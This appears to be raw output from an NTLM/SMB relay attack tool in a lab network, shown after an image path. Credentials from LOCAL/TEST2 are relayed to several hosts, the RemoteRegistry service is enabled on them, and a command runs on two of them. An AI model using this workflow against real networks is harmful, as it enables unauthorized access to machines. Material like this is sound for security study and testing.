 [*] SMBD-Thread-3: Connection from LOCAL/TEST2@192.168.232.131 controlled, attacking target smb://192.168.232.134
[*] Authenticating against smb://192.168.232.134 as LOCAL/TEST2 SUCCEED
[*] SMBD-Thread-3: Connection from LOCAL/TEST2@192.168.232.131 controlled, attacking target smb://192.168.232.131
[-] Authenticating against smb://192.168.232.131 as LOCAL/TEST2 FAILED
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] SMBD-Thread-5: Connection from LOCAL/TEST2@192.168.232.131 controlled, attacking target smb://192.168.232.130
[*] Authenticating against smb://192.168.232.130 as LOCAL/TEST2 SUCCEED
[*] SMBD-Thread-5: Connection from LOCAL/TEST2@192.168.232.131 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] SMBD-Thread-7: Connection from LOCAL/TEST2@192.168.232.131 controlled, attacking target smb://192.168.232.131
[-] Authenticating against smb://192.168.232.131 as LOCAL/TEST2 FAILED
[*] Executed specified command on host: 192.168.232.134
winsvr2016
[*] Stopping service RemoteRegistry
[*] Executed specified command on host: 192.168.232.130
win10
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry